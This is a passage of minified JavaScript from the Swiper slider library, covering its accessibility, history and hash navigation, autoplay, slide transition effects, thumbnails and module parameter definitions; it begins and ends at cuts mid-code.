t=e.navigation,i=t.$nextEl,n=t.$prevEl;n&&n.length>0&&(e.isBeginning?(e.a11y.disableEl(n),e.a11y.makeElNotFocusable(n)):(e.a11y.enableEl(n),e.a11y.makeElFocusable(n))),i&&i.length>0&&(e.isEnd?(e.a11y.disableEl(i),e.a11y.makeElNotFocusable(i)):(e.a11y.enableEl(i),e.a11y.makeElFocusable(i)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var n=m(i);e.a11y.makeElFocusable(n),e.params.pagination.renderBullet||(e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.paginationBulletMessage.replace(/\{\{index\}\}/,n.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var n,r,o=e.$wrapperEl,s=o.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),a=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(o,s),e.a11y.addElLive(o,a),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(m(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(m(e.slides),t.slideRole),e.slides.each((function(i){var n=m(i),r=t.slideLabelMessage.replace(/\{\{index\}\}/,n.index()+1).replace(/\{\{slidesLength\}\}/,e.slides.length);e.a11y.addElLabel(n,r)})),e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&n.length&&(e.a11y.makeElFocusable(n),"BUTTON"!==n[0].tagName&&(e.a11y.addElRole(n,"button"),n.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(n,t.nextSlideMessage),e.a11y.addElControls(n,s)),r&&r.length&&(e.a11y.makeElFocusable(r),"BUTTON"!==r[0].tagName&&(e.a11y.addElRole(r,"button"),r.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(r,t.prevSlideMessage),e.a11y.addElControls(r,s)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",k(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,i=this;i.a11y.liveRegion&&i.a11y.liveRegion.length>0&&i.a11y.liveRegion.remove(),i.navigation&&i.navigation.$nextEl&&(e=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(t=i.navigation.$prevEl),e&&e.off("keydown",i.a11y.onEnterOrSpaceKey),t&&t.off("keydown",i.a11y.onEnterOrSpaceKey),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.off("keydown",k(i.params.pagination.bulletClass),i.a11y.onEnterOrSpaceKey)}},oe={init:function(){var e=this,t=a();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var i=e.history;i.initialized=!0,i.paths=oe.getPathValues(e.params.url),(i.paths.key||i.paths.value)&&(i.scrollToSlide(0,i.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=a();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=oe.getPathValues(e.params.url),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(e){var t=a(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),n=i.length;return{key:i[n-2],value:i[n-1]}},setHistory:function(e,t){var i=this,n=a();if(i.history.initialized&&i.params.history.enabled){var r;r=i.params.url?new URL(i.params.url):n.location;var o=i.slides.eq(t),s=oe.slugify(o.attr("data-history"));if(i.params.history.root.length>0){var l=i.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),s=l+"/"+e+"/"+s}else r.pathname.includes(e)||(s=e+"/"+s);var c=n.history.state;c&&c.value===s||(i.params.history.replaceState?n.history.replaceState({value:s},null,s):n.history.pushState({value:s},null,s))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){var n=this;if(t)for(var r=0,o=n.slides.length;r<o;r+=1){var s=n.slides.eq(r);if(oe.slugify(s.attr("data-history"))===t&&!s.hasClass(n.params.slideDuplicateClass)){var a=s.index();n.slideTo(a,e,i)}}else n.slideTo(0,e,i)}},se={onHashCange:function(){var e=this,t=o();e.emit("hashChange");var i=t.location.hash.replace("#","");if(i!==e.slides.eq(e.activeIndex).attr("data-hash")){var n=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+i+'"]').index();if(void 0===n)return;e.slideTo(n)}},setHash:function(){var e=this,t=a(),i=o();if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||!1),e.emit("hashSet");else{var n=e.slides.eq(e.activeIndex),r=n.attr("data-hash")||n.attr("data-history");i.location.hash=r||"",e.emit("hashSet")}},init:function(){var e=this,t=o(),i=a();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var n=t.location.hash.replace("#","");if(n)for(var r=0,s=e.slides.length;r<s;r+=1){var l=e.slides.eq(r);if((l.attr("data-hash")||l.attr("data-history"))===n&&!l.hasClass(e.params.slideDuplicateClass)){var c=l.index();e.slideTo(c,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&m(i).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){var e=a();this.params.hashNavigation.watchState&&m(e).off("hashchange",this.hashNavigation.onHashCange)}},ae={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=_((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){var e=this;return void 0===e.autoplay.timeout&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=o();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}},le={setTranslate:function(){for(var e=this,t=e.slides,i=0;i<t.length;i+=1){var n=e.slides.eq(i),r=-n[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);var o=0;e.isHorizontal()||(o=r,r=0);var s=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:s}).transform("translate3d("+r+"px, "+o+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,n=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)n.trigger(e[i])}}))}}},ce={setTranslate:function(){var e,t=this,i=t.$el,n=t.$wrapperEl,r=t.slides,o=t.width,s=t.height,a=t.rtlTranslate,l=t.size,c=t.browser,u=t.params.cubeEffect,d=t.isHorizontal(),p=t.virtual&&t.params.virtual.enabled,h=0;u.shadow&&(d?(0===(e=n.find(".swiper-cube-shadow")).length&&(e=m('<div class="swiper-cube-shadow"></div>'),n.append(e)),e.css({height:o+"px"})):0===(e=i.find(".swiper-cube-shadow")).length&&(e=m('<div class="swiper-cube-shadow"></div>'),i.append(e)));for(var f=0;f<r.length;f+=1){var v=r.eq(f),g=f;p&&(g=parseInt(v.attr("data-swiper-slide-index"),10));var y=90*g,b=Math.floor(y/360);a&&(y=-y,b=Math.floor(-y/360));var w=Math.max(Math.min(v[0].progress,1),-1),_=0,x=0,T=0;g%4==0?(_=4*-b*l,T=0):(g-1)%4==0?(_=0,T=4*-b*l):(g-2)%4==0?(_=l+4*b*l,T=l):(g-3)%4==0&&(_=-l,T=3*l+4*l*b),a&&(_=-_),d||(x=_,_=0);var S="rotateX("+(d?0:-y)+"deg) rotateY("+(d?y:0)+"deg) translate3d("+_+"px, "+x+"px, "+T+"px)";if(w<=1&&w>-1&&(h=90*g+90*w,a&&(h=90*-g-90*w)),v.transform(S),u.slideShadows){var C=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),E=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===C.length&&(C=m('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(C)),0===E.length&&(E=m('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append(E)),C.length&&(C[0].style.opacity=Math.max(-w,0)),E.length&&(E[0].style.opacity=Math.max(w,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),u.shadow)if(d)e.transform("translate3d(0px, "+(o/2+u.shadowOffset)+"px, "+-o/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")");else{var k=Math.abs(h)-90*Math.floor(Math.abs(h)/90),O=1.5-(Math.sin(2*k*Math.PI/360)/2+Math.cos(2*k*Math.PI/360)/2),$=u.shadowScale,M=u.shadowScale/O,A=u.shadowOffset;e.transform("scale3d("+$+", 1, "+M+") translate3d(0px, "+(s/2+A)+"px, "+-s/2/M+"px) rotateX(-90deg)")}var P=c.isSafari||c.isWebView?-l/2:0;n.transform("translate3d(0px,0,"+P+"px) rotateX("+(t.isHorizontal()?0:h)+"deg) rotateY("+(t.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this,i=t.$el;t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&i.find(".swiper-cube-shadow").transition(e)}},ue={setTranslate:function(){for(var e=this,t=e.slides,i=e.rtlTranslate,n=0;n<t.length;n+=1){var r=t.eq(n),o=r[0].progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(r[0].progress,1),-1));var s=-180*o,a=0,l=-r[0].swiperSlideOffset,c=0;if(e.isHorizontal()?i&&(s=-s):(c=l,l=0,a=-s,s=0),r[0].style.zIndex=-Math.abs(Math.round(o))+t.length,e.params.flipEffect.slideShadows){var u=e.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),d=e.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===u.length&&(u=m('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),r.append(u)),0===d.length&&(d=m('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),r.append(d)),u.length&&(u[0].style.opacity=Math.max(-o,0)),d.length&&(d[0].style.opacity=Math.max(o,0))}r.transform("translate3d("+l+"px, "+c+"px, 0px) rotateX("+a+"deg) rotateY("+s+"deg)")}},setTransition:function(e){var t=this,i=t.slides,n=t.activeIndex,r=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var o=!1;i.eq(n).transitionEnd((function(){if(!o&&t&&!t.destroyed){o=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}}))}}},de={setTranslate:function(){for(var e=this,t=e.width,i=e.height,n=e.slides,r=e.slidesSizesGrid,o=e.params.coverflowEffect,s=e.isHorizontal(),a=e.translate,l=s?t/2-a:i/2-a,c=s?o.rotate:-o.rotate,u=o.depth,d=0,p=n.length;d<p;d+=1){var h=n.eq(d),f=r[d],v=(l-h[0].swiperSlideOffset-f/2)/f*o.modifier,g=s?c*v:0,y=s?0:c*v,b=-u*Math.abs(v),w=o.stretch;"string"==typeof w&&-1!==w.indexOf("%")&&(w=parseFloat(o.stretch)/100*f);var _=s?0:w*v,x=s?w*v:0,T=1-(1-o.scale)*Math.abs(v);Math.abs(x)<.001&&(x=0),Math.abs(_)<.001&&(_=0),Math.abs(b)<.001&&(b=0),Math.abs(g)<.001&&(g=0),Math.abs(y)<.001&&(y=0),Math.abs(T)<.001&&(T=0);var S="translate3d("+x+"px,"+_+"px,"+b+"px)  rotateX("+y+"deg) rotateY("+g+"deg) scale("+T+")";if(h.transform(S),h[0].style.zIndex=1-Math.abs(Math.round(v)),o.slideShadows){var C=s?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),E=s?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===C.length&&(C=m('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),h.append(C)),0===E.length&&(E=m('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),h.append(E)),C.length&&(C[0].style.opacity=v>0?v:0),E.length&&(E[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},pe={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var i=e.constructor;return t.swiper instanceof i?(e.thumbs.swiper=t.swiper,C(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),C(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):S(t.swiper)&&(e.thumbs.swiper=new i(C({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var i=t.clickedIndex,n=t.clickedSlide;if(!(n&&m(n).hasClass(e.params.thumbs.slideThumbActiveClass)||null==i)){var r;if(r=t.params.loop?parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"),10):i,e.params.loop){var o=e.activeIndex;e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var s=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+r+'"]').eq(0).index(),a=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+r+'"]').eq(0).index();r=void 0===s?a:void 0===a?s:a-o<o-s?a:s}e.slideTo(r)}}},update:function(e){var t=this,i=t.thumbs.swiper;if(i){var n="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView,r=t.params.thumbs.autoScrollOffset,o=r&&!i.params.loop;if(t.realIndex!==i.realIndex||o){var s,a,l=i.activeIndex;if(i.params.loop){i.slides.eq(l).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,l=i.activeIndex);var c=i.slides.eq(l).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),u=i.slides.eq(l).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===c?u:void 0===u?c:u-l==l-c?l:u-l<l-c?u:c,a=t.activeIndex>t.previousIndex?"next":"prev"}else a=(s=t.realIndex)>t.previousIndex?"next":"prev";o&&(s+="next"===a?r:-1*r),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(s)<0&&(i.params.centeredSlides?s=s>l?s-Math.floor(n/2)+1:s+Math.floor(n/2)-1:s>l&&(s=s-n+1),i.slideTo(s,e?0:void 0))}var d=1,p=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(d=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),i.slides.removeClass(p),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(var h=0;h<d;h+=1)i.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+h)+'"]').addClass(p);else for(var f=0;f<d;f+=1)i.slides.eq(t.realIndex+f).addClass(p)}}},he=[G,V,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){E(this,{mousewheel:{enabled:!1,lastScrollTime:x(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:K.enable,disable:K.disable,handle:K.handle,handleMouseEnter:K.handleMouseEnter,handleMouseLeave:K.handleMouseLeave,animateSlider:K.animateSlider,releaseScroll:K.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){E(this,{navigation:t({},Q)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},click:function(e,t){var i=e.navigation,n=i.$nextEl,r=i.$prevEl,o=t.target;if(e.params.navigation.hideOnClick&&!m(o).is(r)&&!m(o).is(n)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===o||e.pagination.el.contains(o)))return;var s;n?s=n.hasClass(e.params.navigation.hiddenClass):r&&(s=r.hasClass(e.params.navigation.hiddenClass)),!0===s?e.emit("navigationShow"):e.emit("navigationHide"),n&&n.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){E(this,{pagination:t({dynamicBulletIndex:0},J)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!m(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){E(this,{scrollbar:t({isTouched:!1,timeout:null,dragTimeout:null},Z)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},destroy:function(e){e.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){E(this,{parallax:t({},ee)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;E(e,{zoom:t({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},te)});var i=1;Object.defineProperty(e.zoom,"scale",{get:function(){return i},set:function(t){if(i!==t){var n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}i=t}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){E(this,{lazy:t({initialImageLoaded:!1},ie)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){E(this,{controller:t({control:this.params.controller.control},ne)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){E(this,{a11y:t({},re,{liveRegion:m('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){E(this,{history:t({},oe)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){E(this,{hashNavigation:t({initialized:!1},se)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){E(this,{autoplay:t({},ae,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),o().addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.running&&e.autoplay.stop(),o().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){E(this,{fadeEffect:t({},le)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var 